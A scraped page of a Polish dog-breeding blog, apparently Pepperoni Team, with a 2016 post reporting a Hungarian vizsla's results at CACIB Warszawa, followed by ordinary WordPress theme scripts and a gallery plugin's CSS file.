class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/06/26/cacib-krakow-3/">CACIB Kraków</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/05/15/7-urodziny-czuszki/">7 urodziny Czuszki!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/05/14/proby-pracy-wyzlow-niepolomice/">Próby Pracy Wyżłów Niepołomice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/05/01/cacib-opole-3/">CACIB Opole</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/04/17/cac-lublin/">CAC Lublin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/04/10/cac-zabrze-2/">CAC Zabrze</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/04/09/cac-nowy-dwor-mazowiecki-9/">CAC Nowy Dwór Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/03/20/cacib-wilno-2/">CACIB Wilno</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/03/19/cacib-wilno/">CACIB Wilno</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2010/" title="View all posts in Newsy 2010">Newsy 2010</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2010/12/24/wesolych-swiat-5/">Wesołych Świąt!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2010/" title="View all posts in Newsy 2010">Newsy 2010</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2010/12/11/cac-nowy-dwor-mazowiecki-10/">CAC Nowy Dwór Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2010/" title="View all posts in Newsy 2010">Newsy 2010</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2010/11/21/cacib-nitra-slowacja-2/">CACIB Nitra (Słowacja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2010/" title="View all posts in Newsy 2010">Newsy 2010</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2010/11/20/cacib-nitra-slowacja/">CACIB Nitra (Słowacja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2010/" title="View all posts in Newsy 2010">Newsy 2010</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2010/10/10/cac-legionowo/">CAC Legionowo</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2010/" title="View all posts in Newsy 2010">Newsy 2010</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2010/09/04/cacib-krakow-4/">CACIB Kraków</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2010/" title="View all posts in Newsy 2010">Newsy 2010</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2010/07/10/cacib-warszawa-9/">CACIB Warszawa</a></div></div></div>            </div>				
		</div>
     </header>
	 
	 
	 	
	  <!-- end:header content -->    
 	<div class="worldblog-posts-content-wrap worldblog-post-layout1" style="background-image:url(http://pepperoniteam.pl/wp-content/uploads/2019/02/13584963_1386376971379170_3086314603485365538_o-2.jpg)">		
		<div class="worldblog-wrap-container">
			<article class="item-header col-xs-12">	
				<div class="article-info">
					<div class="article-info-top">
						<h2 class="article-title">CACIB Warszawa</h2>					
						<div class="worldblog-clear"></div>
					</div>
					<div class="article-info-bottom">
						<div class="article-features-category"><a href="http://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div>
						<div class="article-separator">-</div>
						<div class="article-data">09/07/2016</div>
						<div class="article-separator">-</div>
						<div class="article-author"><a href="http://pepperoniteam.pl/author/gosia/">Gosia Janiec</a></div>
						<div class="worldblog-clear"></div>
					</div>
				</div>
								
			</article>
		</div>
		<div class="header-pattern"></div>		
	</div>
   <!-- start:page section -->
 <section class="worldblog-container worldblog-wrap-container worldblog-post worldblog-sidebar-none element-no-padding">

	 
	
	 	 
	 <div class="worldblog-container-content">
		  
		 <!-- start:sidebar none - full width -->
			<div class="worldblog-content col-xs-12 post-full-width ">	
				<!-- start:page content -->
				 
 <!-- start:loop post -->			
  	<article id="post-5833" class="post-5833 post type-post status-publish format-standard has-post-thumbnail hentry category-newsy-2016">

		
		
				
        <div class="post-text text-content">                           	
            <div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>&nbsp;</p>
<p><strong><span style="color: #d47e06;">PIRI-PIRI</span></strong> Pepperoni Team &#8211; ocena doskonała, CAC, resCACIB, Najlepszy Pies Użytkowy!<br />
Wyżły węgierskie oceniał Sean Delmar.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a data-rel="prettyPhoto[rel-5833-1205444837]" href="http://pepperoniteam.pl/wp-content/uploads/2019/02/13584963_1386376971379170_3086314603485365538_o-2.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img class="vc_single_image-img " src="http://pepperoniteam.pl/wp-content/uploads/2019/02/13584963_1386376971379170_3086314603485365538_o-2-500x345.jpg" width="500" height="345" alt="13584963_1386376971379170_3086314603485365538_o-2" title="13584963_1386376971379170_3086314603485365538_o-2" /></a>
		</figure>
	</div>
</div></div></div></div>
 			
            <div class="clearfix"></div>
        </div> 
		
		 		<div class="social-post">
			<div class="container-social">
		<a target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=http://pepperoniteam.pl/2016/07/09/cacib-warszawa-3/&amp;t=CACIB Warszawa" title="Click to share this post on Facebook"><i class="worldblogicon fa-facebook"></i></a>
		<a target="_blank" href="http://twitter.com/home?status=http://pepperoniteam.pl/2016/07/09/cacib-warszawa-3/" title="Click to share this post on Twitter"><i class="worldblogicon fa-twitter"></i></a>
        <a target="_blank" href="https://plus.google.com/share?url=http://pepperoniteam.pl/2016/07/09/cacib-warszawa-3/" title="Click to share this post on Google+"><i class="worldblogicon fa-google-plus"></i></a>
        <a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=http://pepperoniteam.pl/2016/07/09/cacib-warszawa-3/" title="Click to share this post on Linkedin"><i class="worldblogicon fa-linkedin"></i></a></div>			<div class="clearfix"></div>
		</div>
				
    	                      
        <div class="navigation-post">
        
                    
                        <div class="prev-post">
                                <img width="60" height="60" src="http://pepperoniteam.pl/wp-content/uploads/2019/02/13497753_1371434952873372_6487393726857008363_o-70x70.jpg" class="attachment-60x60 size-60x60 wp-post-image" alt="" srcset="http://pepperoniteam.pl/wp-content/uploads/2019/02/13497753_1371434952873372_6487393726857008363_o-70x70.jpg 70w, http://pepperoniteam.pl/wp-content/uploads/2019/02/13497753_1371434952873372_6487393726857008363_o-150x150.jpg 150w, http://pepperoniteam.pl/wp-content/uploads/2019/02/13497753_1371434952873372_6487393726857008363_o-460x460.jpg 460w" sizes="(max-width: 60px) 100vw, 60px" />                     
                                <a href="http://pepperoniteam.pl/?post_type=post&p=5838" class="prev">
                                	<span class="prev-post-text"><i class="worldblogicon  fa-angle-left"></i> Previous Post</span>
									<span class="name-post">Nowy członek rodziny!</span>
                                </a>
                             <div class="clearfix"></div>
                        </div>    
                  
                
                          
                        
                        <div class="next-post">
                        	<a href="http://pepperoniteam.pl/?post_type=post&p=5828" class="next">
                        		<span class="next-post-text">Next Post <i class="worldblogicon  fa-angle-right"></i></span>                            
                            	<span class="name-post">CAC Będzin</span>
                            </a>
                            <img width="60" height="60" src="http://pepperoniteam.pl/wp-content/uploads/2019/02/13641020_1403720409644826_3194910261795293396_o-70x70.jpg" class="attachment-60x60 size-60x60 wp-post-image" alt="" loading="lazy" srcset="http://pepperoniteam.pl/wp-content/uploads/2019/02/13641020_1403720409644826_3194910261795293396_o-70x70.jpg 70w, http://pepperoniteam.pl/wp-content/uploads/2019/02/13641020_1403720409644826_3194910261795293396_o-150x150.jpg 150w, http://pepperoniteam.pl/wp-content/uploads/2019/02/13641020_1403720409644826_3194910261795293396_o-460x460.jpg 460w" sizes="(max-width: 60px) 100vw, 60px" />                        	<div class="clearfix"></div>
                        </div>                    
                    
            
            	<div class="clearfix"></div>
        
        </div>
		
    	        
                
              

    
    </article>
  <!-- end:loop post -->				<!-- end:page content -->	
			</div>
		 <!-- end:sidebar none - full width -->
		 	 
	 
	 
	 
		 	 


	 
		 		 
		 		 
		<div class="clearfix"></div>
	 </div>	
 </section>
 <!-- end:page section -->
 
 
  
 <!-- start:wp_footer -->
 <footer class="worldblog-footer-wrap">
 
	<div class="worldblog-header-wrap-container">
	
				
			
				
			<div class="worldblog-footer-bottom">
				<div class="worldblog-wrap-container">		
		
					<div class="col-xs-12">
												<span class="copyright">Theme Created by Copyright 2017. All Rights Reserved</span>
											  </div>							 
					<div class="worldblog-clear"></div>
				</div>	
			</div>
	
			
	</div>
	
 </footer>	
 <!-- end:wp_footer -->
 
 </div>
 <!-- end:outer wrap -->
 
 		<!-- start:footer text -->
		<span class="backtotop"><i class="worldblogicon fa-angle-up"></i></span>
		<!-- end:footer text -->
 	
 
 <template id="tp-language" data-tp-language="pl_PL"></template><!-- Qt LightBox Template  -->
<div id="qt_popup_lb">
<div class="qt_popup_header">
<span id="qt_popup_close" class="qt-popup-close-button">X</span>
</div>
<div class="qt_popup_body">
<div class="qt_popup_content"></div>
</div>
<div class="qt_popup_footer"></div>
</div>
<!-- End of Qt LightBox Template -->
<div class="sm-icons" style="left:0;">
    <ul>
    <!-- Facebook Link Starts-->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
    
        
    <!-- Facebook Link End--> 

    <!-- Youtube Link Starts-->
    
        
    <!-- Youtube Link End--> 

    <!-- Twitter Link Starts-->
    
        
    <!-- Twitter Link End-->

    <!-- Instagram Link Starts-->
    
        
    <!-- Instagram Link End-->

    <!-- Quora Link Starts-->
    
        
    <!-- Quora Link End-->  

    <!-- Tumblr Link Starts-->
    
        
    <!-- Tumblr Link End-->

    <!-- LinkedIN Link Starts-->
    
        
    <!-- LinkedIN Link End-->

    <!-- Pinterest Link Starts-->
    
        
    <!-- Pinterest Link End-->

    <!-- Telegram Link Starts-->
    
        
    <!-- Telegram Link End-->

    </ul>
        
</div>        <div id="trp-floater-ls" onclick="" data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark flags-full-names" >
            <div id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">
					<img class="trp-flag-image" src="http://pepperoniteam.pl/wp-content/plugins/translatepress-multilingual/assets/images/flags/pl_PL.png" width="18" height="12" alt="pl_PL" title="Polski">Polski				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div class="trp-language-wrap trp-language-wrap-bottom">                    <a href="http://pepperoniteam.pl/en/2016/07/09/cacib-warszawa-3/"
                         title="English (UK)">
          						  <img class="trp-flag-image" src="http://pepperoniteam.pl/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_GB.png" width="18" height="12" alt="en_GB" title="English (UK)">English (UK)					          </a>
                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()"><img class="trp-flag-image" src="http://pepperoniteam.pl/wp-content/plugins/translatepress-multilingual/assets/images/flags/pl_PL.png" width="18" height="12" alt="pl_PL" title="Polski">Polski</a></div>            </div>
        </div>

    		<div class="modal fade worldblog-user-modal" id="worldblog-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" data-active-tab="">
				<div class="modal-content">
					<div class="modal-body">
						<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
						<h3>Login access is disabled</h3>					</div>
					<div class="modal-footer">
							<span class="worldblog-register-footer">Don't have an account? <a href="#worldblog-register">Sign Up</a></span>
							<span class="worldblog-login-footer">Already have an account? <a href="#worldblog-login">Login</a></span>
					</div>				
				</div>
			</div>
		</div>
<link rel='stylesheet' id='so-css-worldblog-css'  href='http://pepperoniteam.pl/wp-content/uploads/so-css/so-css-worldblog.css?ver=1540319180' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css'  href='http://pepperoniteam.pl/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='sticky-icons-display.css-css'  href='http://pepperoniteam.pl/wp-content/plugins/sticky-social-media-icons/admin/../assets/sticky-icons-display.css?ver=1.5' type='text/css' media='all' />
<script type='text/javascript' src='http://pepperoniteam.pl/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/fastcarousel/js/frontend.js?ver=5.9.12' id='fastcarousel-frontend-script-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/fastgallery/js/frontend.js?ver=5.9.12' id='fastgallery-frontend-script-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/fastcarousel/js/photobox.js?ver=5.9.12' id='photobox-js-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/fastcarousel/js/jquery.prettyPhoto.js?ver=5.9.12' id='prettyPhoto-js-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/fastcarousel/js/jquery.magnific-popup.js?ver=5.9.12' id='magnific-popup-js-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/fastgallery/js/fotorama.js?ver=5.9.12' id='fotorama.js-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.3' id='isotope-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/go-gallery/assets/js/go-gallery.js?ver=1.1' id='go-gallery-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/go-gallery/assets/plugins/qtlb/scripts.js?ver=1.1' id='qtlb-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/power-vc-add-on/public/js/owlcarousel.min.js?ver=1.0.0' id='power-addonsowlcarousel-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/power-vc-add-on/public/js/flexslider.min.js?ver=1.0.0' id='power-addonsflexslider-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/power-vc-add-on/public/js/waypoints.min.js?ver=1.0.0' id='power-addonswaypoints-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/power-vc-add-on/public/js/flipclock.min.js?ver=1.0.0' id='power-addonsflipclock-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/power-vc-add-on/public/js/magnific-popup.min.js?ver=1.0.0' id='power-addonsmagnific-popup-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/power-vc-add-on/public/js/jquery-visible.min.js?ver=1.0.0' id='power-addonsjquery-visible-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/power-vc-add-on/public/js/jquery.masonry.min.js?ver=1.0.0' id='power-addonsmasonry-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/power-vc-add-on/public/js/power-addons-public.js?ver=1.0.0' id='power-addonspublic-js'></script>
<script type='text/javascript' id='worldblog-main-js-js-extra'>
/* <![CDATA[ */
var ptajax = {"ajaxurl":"http:\/\/pepperoniteam.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/themes/worldblog/assets/js/main.js?ver=5.9.12' id='worldblog-main-js-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/themes/worldblog/assets/js/owl.carousel.min.js?ver=5.9.12' id='worldblog-carousel-js-js'></script>
<script type='text/javascript' id='worldblog-carousel-js-js-after'>
jQuery(document).ready(function($){
		$('.related-item-container').owlCarousel({
				loop:true,
				margin:20,
				nav:false,
				lazyLoad:true,
				dots:false,
				autoplay: true,
				autoplayTimeout: 2000,
				speed:2000,
				smartSpeed: 2000,
								
				navText: ['<i class="worldblogicon fa-angle-left"></i>','<i class="worldblogicon fa-angle-right"></i>'],
				responsive:{
							0:{
								items:1
							},
							480:{
								items:2
							}							
				}
			});
		});
</script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/themes/worldblog/assets/js/jquery.lazyload.min.js?ver=5.9.12' id='worldblog-lazyload-js'></script>
<script type='text/javascript' id='worldblog-lazyload-js-after'>
jQuery(document).ready(function($){
					$("img.worldblog-lazy-load").lazyload({
						effect : "fadeIn"
					});
		
					$(document).on('ajaxStop', function() {
						$("img.worldblog-lazy-load").lazyload({
							effect: 'fadeIn'
						});		
					});	

					$('.menu-item-object-category').on('mouseover', function() {
						$(".menu-item-object-category img.worldblog-lazy-load").lazyload({
							delay:0
						});		
					});
					
		});
</script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/themes/worldblog/assets/js/slick.min.js?ver=5.9.12' id='worldblog-slick-js-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.3' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=5.3' id='prettyphoto-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<div id='icon_wrapper'></div> 
 </body>
 </html>

--- FILE ---
content_type: text/css
request_url: http://pepperoniteam.pl/wp-content/plugins/fastmediagallery/assets/css/style.css?ver=5.9.12
body_size: 4297
content:
/*
Description: Style CSS Main
Plugin: FAST GALLERY
Author: Ad-theme.com
*/
.fg_clear {
	clear:both;
}
.gallery.fastgallery {
	margin-bottom: 20px;
	text-rendering:optimizelegibility;
}
.fg-gallery-item a {
	display:block;
}
.gallery.fastgallery .fg-gallery-caption {
	font-style:normal;
    font-size: 12px;
    font-style: normal;
    line-height: 1.5;	
}
.fastgallery .fg-gallery-item {
	float: left;
	margin: 0 4px 4px 0!important;
	overflow: hidden;
	position: relative;
	-moz-hyphens: none;
    word-wrap: normal;
}
.fastgallery.gallery .fastgallery-gallery-icon .fg_zoom {
	position:relative;
	overflow:hidden;
}
.fastgallery.gallery .fastgallery-gallery-icon {
	overflow:hidden;
	position:relative;
}
.fastgallery.gallery {
	line-height:0;
	margin:0;
	padding:0;
}
.fastgallery.gallery.fg_lazyload_off .fastgallery-gallery-icon img {
	width:100%;
	max-width:100%;
	padding:0;
	height:auto;
	border:0px;	
}
.fastgallery.gallery.fg_lazyload .fastgallery-gallery-icon img {
	max-width:100%;
	padding:inherit;
	height: inherit;
	border:inherit;	
}
.fastgallery.gallery .fastgallery-gallery-icon .fg_zoom a {
	position:absolute;
	bottom:0;
    font-size: 20px;
    position: absolute;
    text-decoration: none;
	opacity:0;
	height:100%;
	width:100%;
	 -webkit-transition: all .55s ease-in;
	  -moz-transition: all .55s ease-in;
	  -ms-transition: all .55s ease-in;
	  -o-transition: all .55s ease-in;
	  transition: all .55s ease-in;			
}

.fastgallery .fg-gallery-item a, .fastgallery .fg-gallery-caption {
	width:100%;
	max-width:100%;	
	overflow:hidden;
	border:0;
}
.fastgallery.gallery-columns-1 .fg-gallery-item {
	max-width: 100%;
}

.fastgallery.gallery-columns-2 .fg-gallery-item {
	max-width: 48%;
	max-width: -webkit-calc(50% - 4px);
	max-width:         calc(50% - 4px);
}

.fastgallery.gallery-columns-3 .fg-gallery-item {
	max-width: 32%;
	max-width: -webkit-calc(33.3% - 4px);
	max-width:         calc(33.3% - 4px);
}

.fastgallery.gallery-columns-4 .fg-gallery-item {
	max-width: 23%;
	max-width: -webkit-calc(25% - 4px);
	max-width:         calc(25% - 4px);
}

.fastgallery.gallery-columns-5 .fg-gallery-item {
	max-width: 19%;
	max-width: -webkit-calc(20% - 4px);
	max-width:         calc(20% - 4px);
}

.fastgallery.gallery-columns-6 .fg-gallery-item {
	max-width: 15%;
	max-width: -webkit-calc(16.7% - 4px);
	max-width:         calc(16.7% - 4px);
}

.fastgallery.gallery-columns-7 .fg-gallery-item {
	max-width: 13%;
	max-width: -webkit-calc(14.28% - 4px);
	max-width:         calc(14.28% - 4px);
}

.fastgallery.gallery-columns-8 .fg-gallery-item {
	max-width: 11%;
	max-width: -webkit-calc(12.5% - 4px);
	max-width:         calc(12.5% - 4px);
}

.fastgallery.gallery-columns-9 .fg-gallery-item {
	max-width: 9%;
	max-width: -webkit-calc(11.1% - 4px);
	max-width:         calc(11.1% - 4px);
}
@media only screen and (min-width : 1025px) {
	.fastgallery.gallery-columns-1 .fg-gallery-item:nth-of-type(1n),
	.fastgallery.gallery-columns-2 .fg-gallery-item:nth-of-type(2n),
	.fastgallery.gallery-columns-3 .fg-gallery-item:nth-of-type(3n),
	.fastgallery.gallery-columns-4 .fg-gallery-item:nth-of-type(4n),
	.fastgallery.gallery-columns-5 .fg-gallery-item:nth-of-type(5n),
	.fastgallery.gallery-columns-6 .fg-gallery-item:nth-of-type(6n),
	.fastgallery.gallery-columns-7 .fg-gallery-item:nth-of-type(7n),
	.fastgallery.gallery-columns-8 .fg-gallery-item:nth-of-type(8n),
	.fastgallery.gallery-columns-9 .fg-gallery-item:nth-of-type(9n) {
		margin-right: 0!important;
	}
}
.fastgallery.gallery-columns-1.gallery-size-medium figure.fg-gallery-item:nth-of-type(1n+1),
.fastgallery.gallery-columns-1.gallery-size-thumbnail figure.fg-gallery-item:nth-of-type(1n+1),
.fastgallery.gallery-columns-2.gallery-size-thumbnail figure.fg-gallery-item:nth-of-type(2n+1),
.fastgallery.gallery-columns-3.gallery-size-thumbnail figure.fg-gallery-item:nth-of-type(3n+1) {
	clear: left;
}

.fastgallery .fg-gallery-item:hover .fg-gallery-caption {
	opacity: 1;
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;		
}

.fastgallery.gallery-columns-6 .fg-gallery-caption,
.fastgallery.gallery-columns-7 .fg-gallery-caption,
.fastgallery.gallery-columns-8 .fg-gallery-caption,
.fastgallery.gallery-columns-9 .fg-gallery-caption {
	display: none;
}

.fastgallery.gallery-columns-6 .fastgallery-gallery-icon:hover .fg-zoom-icon,
.fastgallery.gallery-columns-7 .fastgallery-gallery-icon:hover .fg-zoom-icon,
.fastgallery.gallery-columns-8 .fastgallery-gallery-icon:hover .fg-zoom-icon,
.fastgallery.gallery-columns-9 .fastgallery-gallery-icon:hover .fg-zoom-icon {
	font-size:15px!important;
	margin-top:-7.5px!important;
	margin-left:-7.5px!important;
}
.fastgallery.gallery-columns-6 .fastgallery-gallery-icon .fg-zoom-icon,
.fastgallery.gallery-columns-7 .fastgallery-gallery-icon .fg-zoom-icon,
.fastgallery.gallery-columns-8 .fastgallery-gallery-icon .fg-zoom-icon,
.fastgallery.gallery-columns-9 .fastgallery-gallery-icon .fg-zoom-icon {
	font-size:15px!important;
	margin-top:-7.5px!important;
	margin-left:-7.5px!important;
	top:50%;
	position:absolute;
}

/* STYLE 1 */
.fastgallery.gallery.fg_style1 .fastgallery-gallery-icon img {
	 -webkit-transition: all .55s ease-in;
	  -moz-transition: all .55s ease-in;
	  -ms-transition: all .55s ease-in;
	  -o-transition: all .55s ease-in;
	  transition: all .55s ease-in;	
	  border-radius:0px; 	
}
.fastgallery.gallery.fg_style1 .fastgallery-gallery-icon:hover img {
	 transform:         scale(1.2); /* CSS3 */
	 -moz-transform:    scale(1.2); /* Firefox */
	 -webkit-transform: scale(1.2); /* Webkit */
	 -o-transform:      scale(1.2); /* Opera */
	 -ms-transform:     scale(1.2); /* IE 9 */	  
	 -webkit-transition: all .55s ease-in;
	  -moz-transition: all .55s ease-in;
	  -ms-transition: all .55s ease-in;
	  -o-transition: all .55s ease-in;
	  transition: all .55s ease-in;	 
}
.fastgallery.fg_style1 .fg-gallery-caption {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
	color: #fff;
	font-size: 12px;
	line-height: 1.5;
	margin: 0;
	height: 50px;
	opacity: 0;
	padding: 6px 8px;
	position: absolute;
	bottom: 0px;
	left: 0;
	text-align: left;
	width: 100%;
	display:table;
	 -webkit-transition: all .55s ease-in;
	  -moz-transition: all .55s ease-in;
	  -ms-transition: all .55s ease-in;
	  -o-transition: all .55s ease-in;
	  transition: all .55s ease-in;		
}
.fastgallery.fg_style1 .caption-container {
	display:table-cell;
	vertical-align:middle;
}
.fastgallery.gallery.fg_style1 .fastgallery-gallery-icon .fg-zoom-icon {
	position:absolute;
	top:50%;
	left:50%;
	margin-left:-10px;    
	margin-top: -35px;
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;	
}
.fastgallery.gallery.fg_style1 .fastgallery-gallery-icon .fg_zoom:hover a,
.fastgallery.gallery.fg_style1 .fastgallery-gallery-icon .fg_zoom.fg_over a {
	opacity:1;
	 -webkit-transition: all .55s ease-in;
	  -moz-transition: all .55s ease-in;
	  -ms-transition: all .55s ease-in;
	  -o-transition: all .55s ease-in;
	  transition: all .55s ease-in;		
}
.fastgallery.gallery.fg_style1 .fastgallery-gallery-icon.no-caption .fg-zoom-icon {
	margin-top:-10px;
}
/* STYLE 2 */
.fastgallery.gallery.fg_style2 .fastgallery-gallery-icon img {
	 -webkit-transition: all .55s ease-in;
	  -moz-transition: all .55s ease-in;
	  -ms-transition: all .55s ease-in;
	  -o-transition: all .55s ease-in;
	  transition: all .55s ease-in;	
	  border-radius:0px; 	
}
.fastgallery.gallery.fg_style2 .fastgallery-gallery-icon:hover img {
	 transform:         scale(1.2); /* CSS3 */
	 -moz-transform:    scale(1.2); /* Firefox */
	 -webkit-transform: scale(1.2); /* Webkit */
	 -o-transform:      scale(1.2); /* Opera */
	 -ms-transform:     scale(1.2); /* IE 9 */	  
	 -webkit-transition: all .55s ease-in;
	  -moz-transition: all .55s ease-in;
	  -ms-transition: all .55s ease-in;
	  -o-transition: all .55s ease-in;
	  transition: all .55s ease-in;	 
}
.fastgallery.fg_style2 .fg-gallery-caption {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
	color: #fff;
	font-size: 12px;
	line-height: 1.5;
	margin: 0;
	max-height: 50%;
	padding: 6px 8px;
	position: relative;
	text-align: center;
	width: 100%;
	display:table;
}
.fastgallery.fg_style2 .caption-container {
	display:table-cell;
	vertical-align:middle;
}
.fastgallery.gallery.fg_style2 .fastgallery-gallery-icon .fg-zoom-icon {
	position:absolute;
	top:50%;
	left:50%;
	margin-left:-10px;    
	margin-top: -10px;
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;	
}
.fastgallery.gallery.fg_style2 .fastgallery-gallery-icon .fg_zoom:hover a {
	opacity:1;
	 -webkit-transition: all .55s ease-in;
	  -moz-transition: all .55s ease-in;
	  -ms-transition: all .55s ease-in;
	  -o-transition: all .55s ease-in;
	  transition: all .55s ease-in;		
}
/* STYLE 3 */
.fastgallery.gallery.fg_style3 .fg_zoom {
	border:0;
	 -webkit-transition: all .2s ease-in;
	  -moz-transition: all .2s ease-in;
